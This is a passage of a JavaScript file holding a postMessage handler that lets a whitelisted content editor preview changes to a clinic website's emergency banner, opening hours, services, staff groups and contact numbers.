    return `(${phoneNumberString.slice(0, 3)}) ${phoneNumberString.slice(3, phoneNumberString.length)}`;
  }

  return `(${phoneNumberString.slice(0, 3)}) ${phoneNumberString.slice(3, 6)}-${phoneNumberString.slice(6, phoneNumberString.length)}`;
};

const scrollToContactInfo = () => {
  const contactInfo = document.getElementsByClassName('panel-section')?.[0];
  if (!contactInfo) {
    return;
  }
  contactInfo.scrollIntoView({
    behavior: 'smooth',
    block: 'center',
  });
};

function handleMessageReceived(event) {
  const whitelist = [
    'https://easyeditor.azureedge.net',
    'https://easyeditoruat.azureedge.net',
    'https://easyeditorprd.azureedge.net',
    'https://easyeditor.nva.com',
    'http://localhost:8910',
  ];

  if (!whitelist.includes(event.origin)) {
    return;
  }

  document.body.style['pointer-events'] = 'none';

  // Hide GTM banner
  const oldEmergencyBanner = document.getElementById('covid19_msg');
  if (oldEmergencyBanner) {
    oldEmergencyBanner.style.display = 'none';
  }

  const getTruncateChars = (text) => {
    let canvas = document.createElement('canvas');
    canvas.style.cssText += 'display:none';
    document.body.appendChild(canvas);
    let fillStr = '';
    let dummyPara = document.createElement('p');
    dummyPara.style.cssText = 'display:none';
    let fontSize = window.innerWidth >= 1024 ? '18px' : '16px';
    let fontFamily = 'OpenSansSemiBold, sans-serif';
    if (document.getElementById('emergency-banner')) {
      document.querySelector('#emergency-banner').appendChild(dummyPara);
      let pDomTag = document.querySelector('#emergency-banner p');
      fontFamily = window.getComputedStyle(pDomTag).fontFamily;
      fontSize = window.getComputedStyle(pDomTag).fontSize;
      document.querySelector('#emergency-banner').removeChild(dummyPara);
    }
    for (var i = 0; i < text.length; i++) {
      let ctx = canvas.getContext('2d');
      ctx.font = `${fontSize} ${fontFamily}`;
      fillStr += text[i];
      let windowWidth = window.innerWidth > 1600 ? 1600 : window.innerWidth;
      if (
        ctx.measureText(fillStr.split('').join(String.fromCharCode(8202)))
          .width >
        (windowWidth - 30) * 2 - 100
      ) {
        fillStr = fillStr.substr(
          0,
          Math.min(fillStr.length, fillStr.lastIndexOf(' '))
        );
        break;
      }
    }
    document.body.removeChild(canvas);
    return fillStr.length;
  };

  const getHTMLFromJson = (json) => {
    let localCopy = '';

    const getText = (node) => {
      let paraContent = '';
      node.content
        .filter((item) => item.nodeType === 'text')
        .map((item) => {
          if (item.marks.length > 0) {
            let formatted = item.value;
            item.marks.map((mark) => {
              if (mark.type === 'bold')
                formatted = '<strong>' + formatted + '</strong>';
              if (mark.type === 'italic')
                formatted = '<em>' + formatted + '</em>';
            });
            paraContent += formatted;
          } else {
            paraContent += item.value;
          }
        });

      return paraContent;
    };

    json?.content?.map((node) => {
      if (node.nodeType == 'paragraph') {
        localCopy += `<p>${getText(node)}</p>`;
      } else if (node.nodeType === 'heading-1') {
        localCopy += `<h1>${getText(node)}</h1>`;
      } else if (node.nodeType === 'heading-2') {
        localCopy += `<h2>${getText(node)}</h2>`;
      } else if (node.nodeType === 'heading-3') {
        localCopy += `<h3>${getText(node)}</h3>`;
      } else if (node.nodeType === 'heading-4') {
        localCopy += `<h4>${getText(node)}</h4>`;
      }
    });

    return localCopy;
  };

  const objMsg = event.data instanceof Object ? event.data : JSON.parse(event.data);

  if (objMsg.author) {
    // Message is for the emergency banner
    // eslint-disable-next-line no-inner-declarations
    function truncateNode(node, limit) {
      if (node.nodeType === Node.TEXT_NODE) {
        node.textContent = node.textContent.substring(0, limit);
        return limit - node.textContent.length;
      }
      node.childNodes.forEach((child) => {
        limit = truncateNode(child, limit);
      });
      return limit;
    }
    const getTrimmedPara = () => {
      let width = window.innerWidth;
      const para = document.createElement('p');
      para.innerHTML = objMsg.author.description;
      if (width) {
        truncateNode(para, getTruncateChars(para.innerText));
      }
      return para;
    };
    const trimmedParagraph = getTrimmedPara();
    if (
      document.getElementById('emergency-banner') == null ||
      document
        .getElementById('emergency-banner')
        ?.className?.includes('preview-banner')
    ) {
      trimmedParagraph.style.color = 'white';
      trimmedParagraph.style.marginBottom = 0;
      let allAnchors = trimmedParagraph.querySelectorAll('a');
      allAnchors.forEach((each) => {
        each.style.textDecoration = 'underline';
        each.style.color = 'white';
      });
    }
    let mainParagraph = document.createElement('p');
    mainParagraph.innerHTML = objMsg.author.description;
    if (mainParagraph.innerText.length != trimmedParagraph.innerText.length) {
      trimmedParagraph.appendChild(document.createTextNode('... '));
      let readmoreAnchor = document.createElement('a');
      readmoreAnchor.href = '';
      readmoreAnchor.style.color = 'white';
      readmoreAnchor.style.textDecoration = 'underline';
      readmoreAnchor.innerHTML = 'Read More';
      trimmedParagraph.appendChild(readmoreAnchor);
    }

    const colors = {
      Corporate: { heroCTA: '#007f85' },
      EarthyV1: { heroCTA: '#6a7a62' },
      EarthyV2: { heroCTA: '#063b5d' },
      EarthyV3: { heroCTA: '#f59174' },
      Equine: { heroCTA: '#423F40' },
      ModernV1: { heroCTA: '#527c8e' },
      ModernV2: { heroCTA: '#ff5338' },
      ModernV3: { heroCTA: '#5069e7' },
      OutdoorV1: { heroCTA: '#f66e00' },
      OutdoorV2: { heroCTA: '#4b99b1' },
      OutdoorV3: { heroCTA: '#fe3725' },
      PetSuites: { heroCTA: '#4a0d66' },
      PlayfulV1: { heroCTA: '#745af6' },
      PlayfulV2: { heroCTA: '#65b766' },
      PlayfulV3: { heroCTA: '#ff8141' },
      PreciseV1: { heroCTA: '#00a7ff' },
      PreciseV2: { heroCTA: '#296293' },
      undefined: { heroCTA: 'rgb(255, 0, 0)' },
      null: { heroCTA: 'rgb(255, 0, 0)' },
    };

    const bannerColorClasses = {
      'Choose a value': 'rgb(255, 0, 0)',
      Red: 'rgb(255, 0, 0)',
      Grey: 'rgb(118, 118, 118)',
      'Theme Color': colors[objMsg.websiteTheme].heroCTA,
    };

    const domEmergencyBanner = document.getElementById('emergency-banner');
    if (domEmergencyBanner) {
      if (!objMsg.showBanner) {
        domEmergencyBanner.style.display = 'none';
      } else {
        domEmergencyBanner.style.display = 'block';
        domEmergencyBanner.innerHTML = '';
        domEmergencyBanner.appendChild(trimmedParagraph);
      }
      domEmergencyBanner.style.background =
        bannerColorClasses[objMsg.bannerBackgroundColor || 'Red'];
    } else {
      /*console.log(
          'Message for emergency banner received but DOM not found. Creating...'
        );*/
      const domNewEB = document.createElement('div');
      domNewEB.setAttribute('id', 'emergency-banner');
      domNewEB.style.color = 'white';
      domNewEB.style.width = '100%';
      domNewEB.style.height = '78px';
      domNewEB.style.background =
        bannerColorClasses[objMsg.bannerBackgroundColor || 'Red'];
      domNewEB.style.padding = '15px';
      domNewEB.style.textAlign = 'center';
      domNewEB.classList.add('banner-div');
      domNewEB.classList.add('preview-banner');
      domNewEB.innerHTML = '';
      domNewEB.appendChild(trimmedParagraph);
      document.body.insertBefore(domNewEB, document.body.firstChild);
      if (!objMsg.showBanner) {
        domNewEB.style.display = 'none';
      } else {
        domNewEB.style.display = null;
      }
    }
  } else if (objMsg.type === 'EmergencyBanner') {
    // Message is for the emergency banner
    // eslint-disable-next-line no-inner-declarations
    function truncateNode(node, limit) {
      if (node.nodeType === Node.TEXT_NODE) {
        node.textContent = node.textContent.substring(0, limit);
        return limit - node.textContent.length;
      }
      node.childNodes.forEach((child) => {
        limit = truncateNode(child, limit);
      });
      return limit;
    }

    const getTrimmedPara = () => {
      let width = window.innerWidth;
      const para = document.createElement('p');
      para.innerHTML = objMsg.content.description;
      if (width) {
        truncateNode(para, getTruncateChars(para.innerText));
      }
      return para;
    };
    const trimmedParagraph = getTrimmedPara();
    if (
      document.getElementById('emergency-banner') == null ||
      document
        .getElementById('emergency-banner')
        ?.className?.includes('preview-banner')
    ) {
      trimmedParagraph.style.color = 'white';
      trimmedParagraph.style.marginBottom = 0;
      let allAnchors = trimmedParagraph.querySelectorAll('a');
      allAnchors.forEach((each) => {
        each.style.textDecoration = 'underline';
        each.style.color = 'white';
      });
    }
    let mainParagraph = document.createElement('p');
    mainParagraph.innerHTML = objMsg.content.description;
    if (mainParagraph.innerText.length != trimmedParagraph.innerText.length) {
      trimmedParagraph.appendChild(document.createTextNode('... '));
      let readmoreAnchor = document.createElement('a');
      readmoreAnchor.href = '';
      readmoreAnchor.style.color = 'white';
      readmoreAnchor.style.textDecoration = 'underline';
      readmoreAnchor.innerHTML = 'Read More';
      trimmedParagraph.appendChild(readmoreAnchor);
    }

    const colors = {
      Corporate: {
        heroCTA: '#007f85',
      },
      EarthyV1: {
        heroCTA: '#6a7a62',
      },
      EarthyV2: {
        heroCTA: '#063b5d',
      },
      EarthyV3: {
        heroCTA: '#f59174',
      },
      Equine: {
        heroCTA: '#423F40',
      },
      ModernV1: {
        heroCTA: '#527c8e',
      },
      ModernV2: {
        heroCTA: '#ff5338',
      },
      ModernV3: {
        heroCTA: '#5069e7',
      },
      OutdoorV1: {
        heroCTA: '#f66e00',
      },
      OutdoorV2: {
        heroCTA: '#4b99b1',
      },
      OutdoorV3: {
        heroCTA: '#fe3725',
      },
      PetSuites: {
        heroCTA: '#4a0d66',
      },
      PlayfulV1: {
        heroCTA: '#745af6',
      },
      PlayfulV2: {
        heroCTA: '#65b766',
      },
      PlayfulV3: {
        heroCTA: '#ff8141',
      },
      PreciseV1: {
        heroCTA: '#00a7ff',
      },
      PreciseV2: {
        heroCTA: '#296293',
      },
      undefined: {
        heroCTA: 'rgb(255, 0, 0)',
      },
      null: {
        heroCTA: 'rgb(255, 0, 0)',
      },
    };

    const bannerColorClasses = {
      'Choose a value': 'rgb(255, 0, 0)',
      Red: 'rgb(255, 0, 0)',
      Grey: 'rgb(118, 118, 118)',
      'Theme Color': colors[objMsg.content.websiteTheme].heroCTA,
    };

    const domEmergencyBanner = document.getElementById('emergency-banner');
    if (domEmergencyBanner) {
      if (!objMsg.content.showBanner) {
        domEmergencyBanner.style.display = 'none';
      } else {
        domEmergencyBanner.style.display = 'block';
        domEmergencyBanner.innerHTML = '';
        domEmergencyBanner.appendChild(trimmedParagraph);
      }
      domEmergencyBanner.style.background =
        bannerColorClasses[objMsg.content.bannerBackgroundColor || 'Red'];
    } else {
      const domNewEB = document.createElement('div');
      domNewEB.setAttribute('id', 'emergency-banner');
      domNewEB.style.color = 'white';
      domNewEB.style.width = '100%';
      domNewEB.style.height = '78px';
      domNewEB.style.background =
        bannerColorClasses[objMsg.content.bannerBackgroundColor || 'Red'];
      domNewEB.style.padding = '15px';
      domNewEB.style.textAlign = 'center';
      domNewEB.classList.add('banner-div');
      domNewEB.classList.add('preview-banner');
      domNewEB.innerHTML = '';
      domNewEB.appendChild(trimmedParagraph);
      document.body.insertBefore(domNewEB, document.body.firstChild);
      /*console.log(
          'creating banner and appending read more if truncate text and original text are not equal'
        );*/

      if (!objMsg.content.showBanner) {
        domNewEB.style.display = 'none';
      } else {
        domNewEB.style.display = null;
      }
    }
  } else if (objMsg.editingHours) {
    const domMainHoursTab = document.getElementById('tab_0');
    let domExtHoursTab = document.getElementById('tab_1');
    const domMainHoursPanel = document.getElementById('tab-list-item-0');
    let domExtHoursPanel = document.getElementById('tab-list-item-1');

    if (objMsg.editingHours === 'main') {
      toggleHoursTab(domMainHoursTab, true);
      toggleHoursPanel(domMainHoursPanel, true);
      toggleHoursTab(domExtHoursTab, false);
      toggleHoursPanel(domExtHoursPanel, false);
    } else {
      if (!domExtHoursTab) {
        domExtHoursTab = createExtendedHrsTab(domMainHoursTab);
      }

      if (!domExtHoursPanel) {
        domExtHoursPanel = createExtendedHrsPanel(domMainHoursPanel);
      }

      toggleHoursTab(domMainHoursTab, false);
      toggleHoursPanel(domMainHoursPanel, false);
      toggleHoursTab(domExtHoursTab, true);
      toggleHoursPanel(domExtHoursPanel, true);
    }
  } else if (objMsg.mainHours || objMsg.extendedHours) {
    let domMainHoursTab = document.getElementById('tab_0');
    let domExtHoursTab = document.getElementById('tab_1');

    let domMainHoursPanel = document.getElementById('tab-list-item-0');
    let domExtHoursPanel = document.getElementById('tab-list-item-1');

    if (!objMsg.haveExtendedHours) {
      if (domExtHoursTab) domExtHoursTab.remove();
      if (domExtHoursPanel) domExtHoursPanel.remove();
      domMainHoursTab?.classList.remove('bar');
      toggleHoursTab(domMainHoursTab, true);
      toggleHoursPanel(domMainHoursPanel, true);
    } else {
      if (!domExtHoursTab) {
        domExtHoursTab = createExtendedHrsTab(domMainHoursTab);
      }
      if (!domExtHoursPanel) {
        domExtHoursPanel = createExtendedHrsPanel(domMainHoursPanel);
      }
    }

    if (domExtHoursPanel && objMsg.haveExtendedHours) {
      updateHours(
        domExtHoursPanel,
        objMsg.extendedHours.extendedHours,
        objMsg.extendedHours.c_extendedAdditionalHoursText || ''
      );
    }
    if (domMainHoursPanel) {
      updateHours(
        domMainHoursPanel,
        objMsg.mainHours.hours,
        objMsg.mainHours.additionalHoursText || ''
      );
    }
  } else if (objMsg.scrollToStaffId || objMsg.scrollToGroupId) {
    if (objMsg.scrollToGroupId && !objMsg.scrollToStaffId) {
      let scrollToEl = document.getElementById(objMsg.scrollToGroupId);
      scrollToEl?.scrollIntoView({
        behavior: 'smooth',
        block: 'start',
      });
    } else if (objMsg.scrollToGroupId && objMsg.scrollToStaffId) {
      let groupElem = document.getElementById(objMsg.scrollToGroupId);
      // let scrollToEl = groupElem.querySelector(
      //   `[id="${objMsg.scrollToStaffId}"]`
      // );
      let scrollToEl = document.getElementById(objMsg.scrollToStaffId);
      scrollToEl?.scrollIntoView({
        behavior: 'smooth',
        block: 'start',
      });
    }
  } else if (objMsg.type === 'UpdateId') {
    const element = document.getElementById(objMsg.content.old);
    if (element) element.id = objMsg.content.new;
  } else if (objMsg.type === 'Services') {
    if (!Array.isArray(objMsg.content)) {
      return;
    }
    // Get all group keys
    const groups = objMsg.content.map((group) => group.key);

    // Get group sections container div
    const parent = window.document.querySelectorAll('.wrapper')[0];
    const serviceBlade = parent.getElementsByClassName("services-blade");

    const existingServicesIds = [...serviceBlade].map(element => element.parentElement?.getAttribute("id"));
    // Remove sections that are not in the new list
    existingServicesIds?.forEach(id => {
      if(!groups.includes(id)) {
        const section = document.getElementById(id);
        section?.remove();
      }
    });


    // get new groups
    const newGroups = groups?.filter(id => !existingServicesIds.includes(id));


    const globalFooter = parent.getElementsByClassName('globalFooter')[0];
    
    // ADD GROUP
    newGroups
      .forEach((id) => {
        // Clone the last group
        const lastGroup = serviceBlade?.[0]?.parentElement;
        if(!lastGroup) return;

        const clone = lastGroup.cloneNode(true);
        clone.id = id;

        clone.getElementsByTagName('h2')[0].innerHTML = objMsg.content.find(
          (group) => group.key === id
        ).groupName;

        const serviceTileContainer = clone.getElementsByClassName(
          'service-tile-container'
        )[0];
        serviceTileContainer.innerHTML = '';
        parent.insertBefore(clone, globalFooter);
      });

    // REORDER GROUPS
    groups.forEach((id) => {
      const section = document.getElementById(id);
      if (!section) return;
      parent.insertBefore(section, globalFooter);
    });
    const aServiceDetailClone = document.querySelectorAll("a.service-tile")?.[0];

    objMsg.content.forEach((group) => {
      // Get all staff keys
      const services = group.services.map(
        (service) => service.serviceEntryId
      );

      // Get  group section
      const domGroupSection = document.getElementById(group.key);

      //Update Group description
      const groupDescription =
        domGroupSection?.getElementsByClassName('blade-description')[0];

      let description = '';

      group.bodyText?.json?.content
        .filter((para) => para.nodeType == 'paragraph')
        .map((para) => {
          para.content
            .filter((item) => item.nodeType === 'text')
            .map((item) => {
              if (item.marks.length > 0) {
                let formatted = item.value;
                item.marks.map((mark) => {
                  if (mark.type === 'bold')
                    formatted = '<strong>' + formatted + '</strong>';
                  if (mark.type === 'italic')
                    formatted = '<em>' + formatted + '</em>';
                });
                description += formatted;
              } else {
                description += item.value + '\n';
              }
            });
        });

      if (groupDescription) { 
        groupDescription.innerHTML = `<p>${description}</p>`;
      }

      // Hide services
      if (group.hideBlade) {
        domGroupSection?.setAttribute('style', 'display: none');
      }

      if(!aServiceDetailClone) return;

      const serviceSectionParent =
        domGroupSection.getElementsByClassName('service-tile-container')?.[0];

      if(!serviceSectionParent) return;

      // create the new service section
      const clone = aServiceDetailClone.cloneNode(true);

      group.services
        .filter((s) => !document.getElementById(s.serviceEntryId))
        ?.forEach((newService) => {
          const newClone = clone.cloneNode(true);
          newClone.id = newService.serviceEntryId;
          const header = newClone.getElementsByClassName('card-header')[0];
          const innerHeader = header.getElementsByTagName('a')[0] || header;
          innerHeader.innerHTML = newService.name;
          const bodyText = newClone.getElementsByClassName('card-rich-text')[0];
          let description = '';
          newService.serviceOverview.json.content &&
            newService.serviceOverview.json.content
              .filter((para) => para.nodeType == 'paragraph')
              .map((para) => {
                para.content
                  .filter((item) => item.nodeType === 'text')
                  .map((item) => {
                    if (item.marks.length > 0) {
                      let formatted = item.value;
                      item.marks.map((mark) => {
                        if (mark.type === 'bold')
                          formatted = '<strong>' + formatted + '</strong>';
                        if (mark.type === 'italic')
                          formatted = '<em>' + formatted + '</em>';
                      });
                      description += formatted;
                    } else {
                      description += item.value + '\n';
                    }
                  });
                description += '<br>';
              });

          bodyText.innerHTML = `<p>${description}</p>`;

          const picture = newClone.querySelector('.image-container picture');
          const image = newClone.querySelector('.image-container img');
          image.src = `https:${newService.serviceImage}?fit=fill&fm=webp&h=334&w=375&q=72`;
          picture.innerHTML = ''; // remove the source tags
          picture.append(image);

          serviceSectionParent.append(newClone);
        });

      //Remove old services
      [...domGroupSection?.getElementsByClassName('service-tile')]
        .map((node) => node.id)
        .filter((sId) => !services.includes(sId))
        .forEach((s) => document.getElementById(s).remove());

      // REORDER STAFF
      services.map((id) => {
        serviceSectionParent.append(
          domGroupSection.querySelector(`[id="${id}"]`)
        );
      });

      group.services.forEach((s) => {
        document
          .getElementById(s.serviceEntryId)
          ?.setAttribute(
            'style',
            `display: ${s.hideService ? 'none' : null}`
          );
      });
      
    });

    // make visible groups if hideBlade is false
    objMsg.content.forEach((group) => {
      const domGroupSection = document.getElementById(group.key);
      if (!domGroupSection) return;
      if (!group.hideBlade) {
        domGroupSection?.setAttribute('style', 'display: block');
      }else{
        domGroupSection?.setAttribute('style', 'display: none');
      }      
    });

  } else if (objMsg.type === 'ServicesUpdateGroupDescription') {
    const group = objMsg.content;
    // Get  group section
    const domGroupSection = document.getElementById(group.key);

    //Update Group description
    const groupDescription =
      domGroupSection?.getElementsByClassName('blade-description')[0];

    let description = '';

    group.bodyText?.json?.content
      .filter((para) => para.nodeType == 'paragraph')
      .map((para) => {
        para.content
          .filter((item) => item.nodeType === 'text')
          .map((item) => {
            if (item.marks.length > 0) {
              let formatted = item.value;
              item.marks.map((mark) => {
                if (mark.type === 'bold')
                  formatted = '<strong>' + formatted + '</strong>';
                if (mark.type === 'italic')
                  formatted = '<em>' + formatted + '</em>';
              });
              description += formatted;
            } else {
              description += item.value + '\n';
            }
          });
      });

    groupDescription.innerHTML = `<p>${description}</p>`;
  } else if (objMsg.type === 'ServicesDetailsUpdateLocalCopy') {
    const domDetails =
      document.getElementById('LocalCopyDiv');

  const getText = (node) => {
  let paraContent = '';
  if (!node || !node.content) return paraContent;
    node.content.forEach((item) => {
      if (item.nodeType === 'text') {
        let formatted = item.value;
        item.marks.forEach((mark) => {
          if (mark.type === 'bold') formatted = `<strong>${formatted}</strong>`;
          if (mark.type === 'italic') formatted = `<em>${formatted}</em>`;
        });
        paraContent += formatted;
      } else if (item.nodeType === 'hyperlink') {
        paraContent += `<a href="${item.data.uri}" target="_blank">${getText(item)}</a>`;
      } else if (item.nodeType === 'list-item') {
        paraContent += `<li>${getText(item)}</li>`;
      } else if (item.nodeType === 'unordered-list') {
        paraContent += `<ul>${getText(item)}</ul>`;
      } else if (item.nodeType === 'ordered-list') {
        paraContent += `<ol>${getText(item)}</ol>`;
      } else {
        paraContent += getText(item);
      }
    });
    return paraContent;
  };

    const convertToHTML = (node) => {
      let textHTML = '';
      if (node.nodeType == 'paragraph') {
        textHTML += `<p>${getText(node)}</p>`;
      } else if (node.nodeType === 'heading-1') {
        textHTML += `<h1>${getText(node)}</h1>`;
      } else if (node.nodeType === 'heading-2') {
        textHTML += `<h2>${getText(node)}</h2>`;
      } else if (node.nodeType === 'heading-3') {
        textHTML += `<h3>${getText(node)}</h3>`;
      } else if (node.nodeType === 'heading-4') {
        textHTML += `<h4>${getText(node)}</h4>`;
      } else if (node.nodeType === 'unordered-list') {
        textHTML += `<ul>${getText(node)}</ul>`;
      } else if (node.nodeType === 'ordered-list') {
        textHTML += `<ol>${getText(node)}</ol>`;
      }
      return textHTML;
    };

    if(!domDetails){
      buildPageFor404Page(objMsg, convertToHTML);
      return;
    };

    let localCopy = '';

    objMsg.content.localCopy?.json?.content?.forEach((node) => {
      localCopy += convertToHTML(node);
    });

    domDetails.innerHTML = `${localCopy}`;
    
  } else if (objMsg.type === 'ServicesDetails') {
    //console.log('Service Details msg received');
  } else if (objMsg.type === 'ServicesDeleteGroup') {
    const groups = objMsg.content.groups;

    groups?.forEach((group) => {
      if (group.hideBlade) {
        // Get group section
        const domGroupSection = document.getElementById(group.key);
        domGroupSection.setAttribute('style', 'display: none');
      }
    });
  } else if (objMsg.type === 'ServicesAddExistingGroup') {
    const groups = objMsg.content;
    // Get group sections container div
    const parent = window.document.querySelectorAll('.wrapper')[0];

    groups.forEach((group) => {
      // Get  group section
      if (group.hideBlade === true) {
        return;
      }
      const domGroupSection = document.getElementById(group.key);
      
      if (domGroupSection?.style?.display === 'none') {
        // relocate the element to the bottom
        parent.insertBefore(domGroupSection, parent.lastChild);
      }
      domGroupSection.setAttribute('style', 'display: block');
    });
    if(objMsg.goToItem) {
      document.getElementById(objMsg.goToItem).scrollIntoView({
        behavior: 'smooth',
        block: 'center',
      });
    }
  } else if (objMsg.type === 'ServicesAddGroup') {
    // Get all group keys
    const groups = objMsg.content.map((group) => group.key);

    // Get group sections container div
    const parent = window.document.querySelectorAll('.wrapper')[0];

    // Get all the section tags inside div class wrapper
    const sections = parent.getElementsByClassName('nva-service-blade');

    // Extract IDs of group sections only
    const rawGroupSectionIds = [];
    for (let i = 0; i < sections.length; i++) {
      if (
        sections[i].parentElement.getAttribute('class') === 'p-services wrapper' &&
        sections[i].hasAttribute('id')
      )
        rawGroupSectionIds.push(sections[i].id);
    }

    // cleaned group Sections
    const groupSectionIds = rawGroupSectionIds.filter((id) =>
      groups.includes(id)
    );

    // ADD GROUP
    groups
      .filter((id) => !groupSectionIds.includes(id))
      .forEach((id) => {
        // Clone the last group
        const lastGroup = document.getElementById(
          groupSectionIds[groupSectionIds.length - 1]
        );

        const clone = lastGroup.cloneNode(true);
        clone.id = id;

        clone.getElementsByTagName('h2')[0].innerHTML = objMsg.content.find(
          (group) => group.key === id
        ).groupName;

        const serviceTileContainer = clone.getElementsByClassName(
          'service-tile-container'
        )[0];
        serviceTileContainer.innerHTML = '';
        parent.insertBefore(clone, parent.lastChild);
      });
    if(objMsg.goToItem) {
      document.getElementById(objMsg.goToItem).scrollIntoView({
        behavior: 'smooth',
        block: 'center',
      });
    }
  } else if (objMsg.type === 'ServicesAddService') {
    const group = objMsg.content;

    //Get the group section
    const domGroupSection = document.getElementById(group.key);
    //Get a clone of a service tile
    const clone = document
      .getElementsByClassName('service-tile')[0]
      .cloneNode(true);
    //Get the service tile container
    const serviceTileContainer = domGroupSection.getElementsByClassName(
      'service-tile-container'
    )[0];

    group.services.forEach((s) => {
      document
        .getElementById(s.serviceEntryId)
        ?.setAttribute('style', `display: ${s.hideService ? 'none' : null}`);
    });

    group.services
      .filter((s) => !document.getElementById(s.serviceEntryId))
      .forEach((service) => {
        clone.id = service.serviceEntryId;
        clone.getElementsByTagName('h3')[0].innerHTML = service.name;
        let serviceOverview = getHTMLFromJson(service.serviceOverview.json);
        clone.getElementsByClassName('card-rich-text')[0].innerHTML =
          serviceOverview;

        const picture = clone.querySelector('.image-container picture');
        const image = clone.querySelector('.image-container img');
        image.src = `https:${service.serviceImage}?fit=fill&fm=webp&h=334&w=375&q=72`;
        picture.innerHTML = ''; // remove the source tags
        picture.append(image);
        serviceTileContainer.appendChild(clone);
      });
  } else if (objMsg.type === 'contactInfo') {
    let liPhoneNumber = document.getElementById('phone-number');
    if (!liPhoneNumber) {
      liPhoneNumber = document.getElementById('nva-contact-us-card__list-item phone-number');
    }
    let liTextNumber = document.getElementById('text-number');
    let liFaxNumber = document.getElementById('fax-number');

    const setContactInfoPhoneNumber = () => {
      if(!liPhoneNumber) return;
      liPhoneNumber.innerHTML = '';
      if(!objMsg?.content?.phone) return;
      let formattedPhone = formatPhoneNumber(objMsg?.content?.phone);
      if(!formattedPhone) return;
      let template = objMsg?.template?.replaceAll('{EE_LABEL}', 'Phone')?.replaceAll('{EE_NUMBER}', formattedPhone);
      if(!template) return;
      liPhoneNumber.innerHTML = template;
    };
    setContactInfoPhoneNumber();
    const setContactInfoTextNumber = () => {
      if(!liTextNumber) return;
      liTextNumber.innerHTML = '';
      if(!objMsg?.content?.text) return;
      let formattedTextNumber = formatPhoneNumber(objMsg?.content?.text);
      if(!formattedTextNumber) return;
      let template = objMsg?.template?.replaceAll('{EE_LABEL}', 'Text')?.replaceAll('{EE_NUMBER}', formattedTextNumber);
      if(!template) return;
      liTextNumber.innerHTML = template;
    };
    setContactInfoTextNumber();
    const setContactInfoFaxNumber = () => {
      if(!liFaxNumber) return;
      liFaxNumber.innerHTML = '';
      if(!objMsg?.content?.fax) return;
      let formattedFaxNumber = formatPhoneNumber(objMsg?.content?.fax);
      if(!formattedFaxNumber) return;
      let template = objMsg?.template?.replaceAll('{EE_LABEL}', 'Fax')?.replaceAll('{EE_NUMBER}', formattedFaxNumber);
      if(!template) return;
      liFaxNumber.innerHTML = template;
    };
    setContactInfoFaxNumber();


  }else if (objMsg.goToLocalCopy) {
    let scrollToEl = document.getElementById("LocalCopyDiv");
    scrollToEl?.scrollIntoView({
      behavior: 'smooth',
      block: 'end',
    });
  } else {
    // Staff Info
    if (Array.isArray(objMsg)) {
      // Get all group keys
      const groups = objMsg.map((group) => group.key);

      // Get group sections container div
      const parent = window.document.querySelectorAll('.wrapper')[0];

      // Get all the section tags inside div class wrapper
      const sections = parent.getElementsByTagName('section');

      // Extract IDs of group sections only
      const rawGroupSectionIds = [];
      for (let i = 0; i < sections.length; i++) {
        if (
          sections[i].parentElement.getAttribute('class') === 'wrapper' &&
          sections[i].hasAttribute('id')
        )
          rawGroupSectionIds.push(sections[i].id);
      }

      // DELETE GROUP
      rawGroupSectionIds
        .filter((id) => {
          // return !groups.includes(id) && id.length > 3
          return !groups.includes(id);
        })
        .map((id) => {
          document.getElementById(id).remove();
        });

      // cleaned group Sections
      const groupSectionIds = rawGroupSectionIds.filter((id) =>
        groups.includes(id)
      );

      // ADD GROUP
      groups
        .filter((id) => !groupSectionIds.includes(id))
        .map((id) => {
          // Clone the last group
          const lastGroup = document.getElementById(
            groupSectionIds[groupSectionIds.length - 1]
          );
          const clone = lastGroup.cloneNode(true);
          clone.id = id;
          const staffDesc = clone.getElementsByClassName('staff-description');
          if (staffDesc.length > 0) {
            staffDesc[0].remove();
          }
          clone.style.background = 'white';
          clone.getElementsByTagName('h2')[0].style.color = 'black';
          clone.getElementsByTagName('h2')[0].innerHTML = objMsg.find(
            (group) => group.key === id
          ).groupName;
          const cloneSections = clone.getElementsByTagName('section');
          while (cloneSections[0]) {
            cloneSections[0].parentNode.removeChild(cloneSections[0]);
          }
          parent.insertBefore(
            clone,
            parent.getElementsByClassName('globalFooter')[0]
          );
        });

      // REORDER GROUPS
      groups.map((id) => {
        parent.insertBefore(
          document.getElementById(id),
          parent.getElementsByClassName('globalFooter')[0]
        );
      });

      objMsg.forEach((group) => {
        // Get all staff keys
        const staffMembers = group.staffMembers.map(
          (staff) => staff.staffEntryId
        );

        // Get  group section
        const domGroupSection = document.getElementById(group.key);

        // EDIT GROUP
        if (domGroupSection.getElementsByTagName('h2')[0]) {
          domGroupSection.getElementsByTagName('h2')[0].innerHTML =
            group.groupName;
        } else {
          const h2Element = window.document.createElement('h2');
          h2Element.classList.add('sc-1lhs05s-0');
          h2Element.classList.add('bvWGOr');
          h2Element.classList.add('bQuPGT');
          h2Element.classList.add('staff-heading');
          h2Element.setAttribute('role', 'heading');
          h2Element.setAttribute('aria-level', '2');
          h2Element.id = group.groupName;
          h2Element.innerHTML =
            !group.groupName || group.groupName == 'No Name'
              ? ''
              : group.groupName;
          domGroupSection
            .getElementsByClassName('tile-wrapper')[0]
            .insertBefore(
              h2Element,
              domGroupSection.getElementsByClassName('tile-wrapper')[0]
                .firstChild
            );
        }

        if (group.bodyText?.json) {
          let description = '';
          group.bodyText.json.content
            .filter((para) => para.nodeType == 'paragraph')
            .map((para) => {
              para.content
                .filter((item) => item.nodeType === 'text')
                .map((item) => {
                  if (item.marks.length > 0) {
                    let formatted = item.value;
                    item.marks.map((mark) => {
                      if (mark.type === 'bold')
                        formatted = '<strong>' + formatted + '</strong>';
                      if (mark.type === 'italic')
                        formatted = '<em>' + formatted + '</em>';
                    });
                    description += formatted;
                  } else {
                    description += item.value + '\n';
                  }
                });
              description += '<br>';
            });

          if (domGroupSection.getElementsByClassName('staff-description')[0]) {
            let staffDesc =
              domGroupSection.getElementsByClassName('staff-description')[0];
            staffDesc.innerHTML = '';
            staffDesc.appendChild(window.document.createElement('p'));
            staffDesc.getElementsByTagName('p')[0].innerHTML = description;
          } else {
            const divElement = window.document.createElement('div');
            divElement.classList.add('sc-wturor-0');
            divElement.classList.add('kbsDvK');
            divElement.classList.add('col-lg-8');
            divElement.classList.add('col-sm-10');
            divElement.classList.add('staff-description');
            divElement.appendChild(window.document.createElement('p'));
            domGroupSection
              .getElementsByClassName('tile-wrapper')[0]
              .insertBefore(
                divElement,
                domGroupSection.getElementsByClassName('tile-wrapper')[0]
                  .firstChild.nextSibling
              );
            domGroupSection
              .getElementsByClassName('staff-description')[0]
